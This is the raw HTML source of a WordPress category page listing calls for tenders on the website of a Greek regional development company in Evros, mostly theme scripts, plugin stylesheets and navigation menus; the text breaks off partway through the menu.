

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dimossin.gr/category/prokirixeis/
body_size: 26194
content:
<!DOCTYPE html>
<html class="avada-html-layout-wide avada-html-header-position-top avada-html-is-archive" lang="el" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ΠΡΟΚΗΡΥΞΕΙΣ &#8211; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε.</title>
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/feed/" />
					<link rel="shortcut icon" href="https://dimossin.gr/wp-content/uploads/2020/04/favicon.ico" type="image/x-icon" />
		
		
		
		
				<link rel="alternate" type="application/rss+xml" title="Ροή Κατηγορίας ΠΡΟΚΗΡΥΞΕΙΣ &raquo; ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε." href="https://dimossin.gr/category/prokirixeis/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/dimossin.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.4"}};
			/*! This file is auto-generated */
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='layerslider-css'  href='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/css/layerslider.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/style.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://dimossin.gr/wp-includes/css/dist/block-library/theme.min.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-public.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-law-info-gdpr-css'  href='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/css/cookie-law-info-gdpr.css?ver=2.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://dimossin.gr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='sow-button-base-css'  href='https://dimossin.gr/wp-content/plugins/so-widgets-bundle/widgets/button/css/style.css?ver=1.29.2' type='text/css' media='all' />
<link rel='stylesheet' id='sow-button-atom-b4f6b6b19f96-css'  href='https://dimossin.gr/wp-content/uploads/siteorigin-widgets/sow-button-atom-b4f6b6b19f96.css?ver=5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpah-front-styles-css'  href='https://dimossin.gr/wp-content/plugins/wp-accessibility-helper/assets/css/wp-accessibility-helper.min.css?ver=0.5.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='avada-stylesheet-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/style.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css'  href='https://dimossin.gr/wp-content/themes/Avada-Child-Theme/style.css?ver=1.0.0' type='text/css' media='all' />
<!--[if IE]>
<link rel='stylesheet' id='avada-IE-css'  href='https://dimossin.gr/wp-content/themes/Avada/assets/css/ie.min.css?ver=6.2.2' type='text/css' media='all' />
<style id='avada-IE-inline-css' type='text/css'>
.avada-select-parent .select-arrow{background-color:#ffffff}
.select-arrow{background-color:#ffffff}
</style>
<![endif]-->
<link rel='stylesheet' id='fusion-dynamic-css-css'  href='https://dimossin.gr/wp-content/uploads/fusion-styles/0833c5e24ca6eb05b05b122b769e3bb1.min.css?ver=2.2.2' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var LS_Meta = {"v":"6.10.2"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/greensock.js?ver=1.19.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=6.10.2'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/LayerSlider/static/layerslider/js/layerslider.transitions.js?ver=6.10.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var Cli_Data = {"nn_cookie_ids":[],"cookielist":[],"non_necessary_cookies":[],"ccpaEnabled":"","ccpaRegionBased":"","ccpaBarEnabled":"","strictlyEnabled":["necessary","obligatoire"],"ccpaType":"gdpr","js_blocking":"","custom_integration":"","triggerDomRefresh":"","secure_cookies":""};
var cli_cookiebar_settings = {"animate_speed_hide":"500","animate_speed_show":"500","background":"#efefef","border":"#b1a6a6c2","border_on":"","button_1_button_colour":"#81d742","button_1_button_hover":"#67ac35","button_1_link_colour":"#fff","button_1_as_button":"1","button_1_new_win":"","button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":"","button_2_hidebar":"","button_3_button_colour":"#dd3333","button_3_button_hover":"#b12929","button_3_link_colour":"#fff","button_3_as_button":"1","button_3_new_win":"","button_4_button_colour":"#f4f4f4","button_4_button_hover":"#c3c3c3","button_4_link_colour":"#62a329","button_4_as_button":"1","button_7_button_colour":"#61a229","button_7_button_hover":"#4e8221","button_7_link_colour":"#fff","button_7_as_button":"1","button_7_new_win":"","font_family":"inherit","header_fix":"","notify_animate_hide":"1","notify_animate_show":"","notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":"","scroll_close_reload":"","accept_close_reload":"","reject_close_reload":"","showagain_tab":"1","showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"100px","text":"#000","show_once_yn":"","show_once":"10000","logging_on":"","as_popup":"","popup_overlay":"1","bar_heading_text":"\u03a3\u03b5\u03b2\u03cc\u03bc\u03b1\u03c3\u03c4\u03b5 \u03c4\u03b7\u03bd \u03b9\u03b4\u03b9\u03c9\u03c4\u03b9\u03ba\u03cc\u03c4\u03b7\u03c4\u03ac \u03c3\u03b1\u03c2","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"};
var log_object = {"ajax_url":"https:\/\/dimossin.gr\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/cookie-law-info/public/js/cookie-law-info-public.js?ver=2.0.9'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.0'></script>
<script type='text/javascript' src='https://dimossin.gr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.2'></script>
<meta name="generator" content="Powered by LayerSlider 6.10.2 - Multi-Purpose, Responsive, Parallax, Mobile-Friendly Slider Plugin for WordPress." />
<!-- LayerSlider updates and docs at: https://layerslider.kreaturamedia.com -->
<link rel='https://api.w.org/' href='https://dimossin.gr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://dimossin.gr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://dimossin.gr/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.4" />
<style type="text/css" id="css-fb-visibility">@media screen and (max-width: 640px){body:not(.fusion-builder-ui-wireframe) .fusion-no-small-visibility{display:none !important;}}@media screen and (min-width: 641px) and (max-width: 1024px){body:not(.fusion-builder-ui-wireframe) .fusion-no-medium-visibility{display:none !important;}}@media screen and (min-width: 1025px){body:not(.fusion-builder-ui-wireframe) .fusion-no-large-visibility{display:none !important;}}</style><meta name="generator" content="Powered by Slider Revolution 6.2.2 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){			
			try {								
				var pw = document.getElementById(e.c).parentNode.offsetWidth,
					newh;
				pw = pw===0 || isNaN(pw) ? window.innerWidth : pw;
				e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
				e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
				e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
				e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
				e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
				e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
				e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
				if(e.layout==="fullscreen" || e.l==="fullscreen") 						
					newh = Math.max(e.mh,window.innerHeight);				
				else{					
					e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
					for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
					e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
					e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
					for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
										
					var nl = new Array(e.rl.length),
						ix = 0,						
						sl;					
					e.tabw = e.tabhide>=pw ? 0 : e.tabw;
					e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
					e.tabh = e.tabhide>=pw ? 0 : e.tabh;
					e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
					for (var i in e.rl) nl[i] = e.rl[i]<window.innerWidth ? 0 : e.rl[i];
					sl = nl[0];									
					for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
					var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					

					newh =  (e.type==="carousel" && e.justify==="true" ? e.gh[ix] : (e.gh[ix] * m)) + (e.tabh + e.thumbh);
				}			
				
				if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
				document.getElementById(e.c).height = newh;
				window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
			} catch(e){
				console.log("Failure at Presize of Slider:" + e)
			}					   
		  };</script>
		<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		
	</head>

<body class="archive category category-prokirixeis category-60 chrome osx wp-accessibility-helper accessibility-contrast_mode_on wah_fstype_script accessibility-underline-setup accessibility-location-right fusion-image-hovers fusion-pagination-sizing fusion-button_size-large fusion-button_type-flat fusion-button_span-no avada-image-rollover-circle-yes avada-image-rollover-yes avada-image-rollover-direction-left fusion-body ltr fusion-sticky-header no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop avada-has-rev-slider-styles fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow- layout-scroll-offset-full avada-has-zero-margin-offset-top has-sidebar fusion-top-header menu-text-align-center mobile-menu-design-classic fusion-show-pagination-text fusion-header-layout-v3 avada-responsive avada-footer-fx-none avada-menu-highlight-style-bottombar fusion-search-form-clean fusion-main-menu-search-overlay fusion-avatar-circle avada-dropdown-styles avada-blog-layout-medium alternate avada-blog-archive-layout-medium alternate avada-header-shadow-yes avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-header-100-width avada-has-mobile-menu-search avada-has-main-nav-search-icon avada-has-breadcrumb-mobile-hidden avada-has-titlebar-bar_and_content avada-header-border-color-full-transparent avada-has-pagination-width_height avada-flyout-menu-direction-fade avada-ec-views-v1" >
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
			<header class="fusion-header-wrapper fusion-header-shadow">
				<div class="fusion-header-v3 fusion-logo-alignment fusion-logo-left fusion-sticky-menu- fusion-sticky-logo- fusion-mobile-logo-  fusion-mobile-menu-design-classic">
					
<div class="fusion-secondary-header">
	<div class="fusion-row">
					<div class="fusion-alignleft">
				<div class="fusion-contact-info"><span class="fusion-contact-info-phone-number">Τηλ: 25540 20090 | 25540 20091 - Fax: 25540 41800</span><span class="fusion-header-separator">|</span><span class="fusion-contact-info-email-address"><a href="mailto:&#100;i&#109;&#111;&#115;si&#110;&#64;di&#109;o&#115;&#115;i&#110;&#46;&#103;r">&#100;i&#109;&#111;&#115;si&#110;&#64;di&#109;o&#115;&#115;i&#110;&#46;&#103;r</a></span></div>			</div>
							<div class="fusion-alignright">
				<div class="fusion-social-links-header"><div class="fusion-social-networks"><div class="fusion-social-networks-wrapper"><a  class="fusion-social-network-icon fusion-tooltip fusion-facebook fusion-icon-facebook" style href="https://facebook.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="facebook" data-toggle="tooltip" title="facebook"><span class="screen-reader-text">facebook</span></a><a  class="fusion-social-network-icon fusion-tooltip fusion-twitter fusion-icon-twitter" style href="https://twitter.com/DimossinEvros" target="_blank" rel="noopener noreferrer" data-placement="bottom" data-title="twitter" data-toggle="tooltip" title="twitter"><span class="screen-reader-text">twitter</span></a></div></div></div>			</div>
			</div>
</div>
<div class="fusion-header-sticky-height"></div>
<div class="fusion-header">
	<div class="fusion-row">
					<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://dimossin.gr/" >

						<!-- standard logo -->
			<img src="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png" srcset="https://dimossin.gr/wp-content/uploads/2020/04/dimosineteristiki_logo251.png 1x" width="251" height="55" alt="ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ  ΕΒΡΟΣ Α.Ε. Λογότυπο" data-retina_logo_url="" class="fusion-standard-logo" />

			
					</a>
		</div>		<nav class="fusion-main-menu" aria-label="Main Menu"><div class="fusion-overlay-search">		<form role="search" class="searchform fusion-search-form  fusion-search-form-clean" method="get" action="https://dimossin.gr/">
			<div class="fusion-search-form-content">

				
				<div class="fusion-search-field search-field">
					<label><span class="screen-reader-text">Αναζήτηση ...</span>
													<input type="search" value="" name="s" class="s" placeholder="Αναζήτηση..." required aria-required="true" aria-label=""/>
											</label>
				</div>
				<div class="fusion-search-button search-button">
					<input type="submit" class="fusion-search-submit searchsubmit" value="&#xf002;" />
									</div>

				
			</div>


			
		</form>
		<div class="fusion-search-spacer"></div><a href="#" class="fusion-close-search"></a></div><ul id="menu-primary" class="fusion-menu"><li  id="menu-item-1971"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1971"  data-item-id="1971"><a  href="https://dimossin.gr/" class="fusion-bottombar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-1444"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1444 fusion-dropdown-menu"  data-item-id="1444"><a  href="https://dimossin.gr/etaireia/" class="fusion-bottombar-highlight"><span class="menu-text">Η ΕΤΑΙΡΕΙΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2065"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2065 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%cf%81%ce%bf%cf%86%ce%b9%ce%bb-%ce%b4%ce%b7%ce%bc%ce%bf%cf%83%cf%85%ce%bd%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%b7-%ce%b5%ce%b2%cf%81%ce%bf%cf%83-%ce%b1-%ce%b5/" class="fusion-bottombar-highlight"><span>ΠΡΟΦΙΛ ΔΗΜΟΣΥΝΕΤΑΙΡΙΣΤΙΚΗ ΕΒΡΟΣ Α.Ε.</span></a></li><li  id="menu-item-1972"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1972 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/dioikitiko-symvoulio/" class="fusion-bottombar-highlight"><span>ΔΙΟΙΚΗΤΙΚΟ ΣΥΜΒΟΥΛΙΟ – ΕΠΙΤΡΟΠΗ ΔΙΑΧΕΙΡΙΣΗΣ CLLD/LEADER</span></a></li><li  id="menu-item-2064"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2064 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b5%ce%bb%ce%b5%cf%87%cf%89%cf%83%ce%b7-%cf%84%ce%b7%cf%83-%ce%b5%cf%84%ce%b1%ce%b9%cf%81%ce%b5%ce%b9%ce%b1%cf%83/" class="fusion-bottombar-highlight"><span>ΣΤΕΛΕΧΩΣΗ ΤΗΣ ΕΤΑΙΡΕΙΑΣ</span></a></li><li  id="menu-item-2063"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2063 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%b7-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1%cf%83-%cf%83%cf%85%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%80%ce%bf%ce%b9%ce%bf%cf%84%ce%b7%cf%84%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΟΛΙΤΙΚΗ ΠΟΙΟΤΗΤΑΣ- ΣΥΣΤΗΜΑ ΠΟΙΟΤΗΤΑΣ ISO</span></a></li><li  id="menu-item-2062"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2062 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%bf%ce%b9%ce%ba%ce%bf%ce%bd%ce%bf%ce%bc%ce%b9%ce%ba%ce%b1-%cf%83%cf%84%ce%bf%ce%b9%cf%87%ce%b5%ce%b9%ce%b1/" class="fusion-bottombar-highlight"><span>ΟΙΚΟΝΟΜΙΚΑ ΣΤΟΙΧΕΙΑ</span></a></li><li  id="menu-item-2061"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2061 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/%ce%ba%ce%b1%cf%84%ce%b1%ce%bb%ce%bf%ce%b3%ce%bf%cf%83-%cf%80%cf%81%ce%bf%ce%bc%ce%b7%ce%b8%ce%b5%cf%85%cf%84%cf%89%ce%bd-%cf%83%cf%85%ce%bd%ce%b5%cf%81%ce%b3%ce%b1%cf%84%cf%89%ce%bd/" class="fusion-bottombar-highlight"><span>ΚΑΤΑΛΟΓΟΣ ΠΡΟΜΗΘΕΥΤΩΝ-ΣΥΝΕΡΓΑΤΩΝ</span></a></li><li  id="menu-item-1929"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1929 fusion-dropdown-submenu" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΤΑΣΙΑ ΔΕΔΟΜΕΝΩΝ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-1928"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1928" ><a  href="https://dimossin.gr/data-protection/" class="fusion-bottombar-highlight"><span>Πολιτική προστασίας δεδομένων προσωπικού χαρακτήρα</span></a></li><li  id="menu-item-1907"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1907" ><a  href="https://dimossin.gr/cookie-policy/" class="fusion-bottombar-highlight"><span>Πολιτική Απορρήτου και Cookies</span></a></li></ul></li></ul></li><li  id="menu-item-1315"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1315"  data-item-id="1315"><a  href="https://dimossin.gr/category/nea-anakoinoseis/" class="fusion-bottombar-highlight"><span class="menu-text">ΝΕΑ</span></a></li><li  id="menu-item-2940"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2940"  data-item-id="2940"><a  href="https://dimossin.gr/%cf%84%ce%b1%cf%80%cf%84%ce%bfk-leader-23-27/" class="fusion-bottombar-highlight"><span class="menu-text">ΤΑΠΤοK LEADER ’23-‘27</span></a></li><li  id="menu-item-2008"  class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2008"  data-item-id="2008"><a  href="https://dimossin.gr/category/prokirixeis/" class="fusion-bottombar-highlight"><span class="menu-text">ΠΡΟΚΗΡΥΞΕΙΣ</span></a></li><li  id="menu-item-2007"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2007 fusion-dropdown-menu"  data-item-id="2007"><a  href="#" class="fusion-bottombar-highlight"><span class="menu-text">CLLD/LEADER</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2009"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2009 fusion-dropdown-submenu" ><a  href="#" class="fusion-bottombar-highlight"><span>Αγροτικής Ανάπτυξης ΕΓΤΑΑ</span> <span class="fusion-caret"><i class="fusion-dropdown-indicator"></i></span></a><ul class="sub-menu"><li  id="menu-item-2068"  class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2068" ><a  href="https://dimossin.gr/category/%cf%80%cf%81%ce%bf%cf%83%ce%ba%ce%bb%ce%b7%cf%83%ce%b5%ce%b9%cf%83-%ce%b1%cf%80%ce%bf%cf%84%ce%b5%ce%bb%ce%b5%cf%83%ce%bc%ce%b1%cf%84%ce%b1-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΠΡΟΣΚΛΗΣΕΙΣ-ΑΠΟΤΕΛΕΣΜΑΤΑ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2075"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2075" ><a  href="https://dimossin.gr/%cf%83%cf%84%ce%b1%ce%b4%ce%b9%ce%b1-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1%cf%84%ce%bf%cf%83-%ce%b5%ce%b3%cf%84%ce%b1%ce%b1/" class="fusion-bottombar-highlight"><span>ΣΤΑΔΙΑ ΠΡΟΓΡΑΜΜΑΤΟΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2069"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2069" ><a  href="https://dimossin.gr/%ce%b1%ce%bd%ce%b1%cf%86%ce%bf%cf%81%ce%b1-%cf%83%cf%84%ce%bf-%cf%80%cf%81%ce%bf%ce%b3%cf%81%ce%b1%ce%bc%ce%bc%ce%b1-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%cf%80%ce%b1%cf%81%ce%b5%ce%bc%ce%b2/" class="fusion-bottombar-highlight"><span>ΑΝΑΦΟΡΑ ΣΤΟ ΠΡΟΓΡΑΜΜΑ-ΠΕΡΙΟΧΗ ΠΑΡΕΜΒΑΣΗΣ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2071"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2071" ><a  href="https://dimossin.gr/%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%cf%85%cf%80%ce%bf%ce%b4%cf%81%ce%b1%cf%83%ce%b5%ce%b9%cf%83-%ce%b9%ce%b4%ce%b9%cf%89%cf%84%ce%b9%ce%ba%cf%89%ce%bd-%ce%b5%cf%81%ce%b3%cf%89%ce%bd-%ce%b5/" class="fusion-bottombar-highlight"><span>ΔΡΑΣΕΙΣ/ΥΠΟΔΡΑΣΕΙΣ ΙΔΙΩΤΙΚΩΝ ΕΡΓΩΝ ΕΓΤΑΑ</span></a></li><li  id="menu-item-2070"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2070" ><a  